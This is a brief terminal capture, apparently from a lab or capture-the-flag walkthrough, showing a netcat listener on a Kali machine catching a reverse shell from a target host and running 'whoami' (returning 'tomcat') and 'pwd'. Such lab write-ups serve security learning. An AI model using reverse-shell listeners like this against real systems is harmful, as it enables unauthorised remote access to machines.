 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.227] 60206
/bin/sh: 0: can't access tty; job control turned off
$ whoami
tomcat
$ pwd
/
$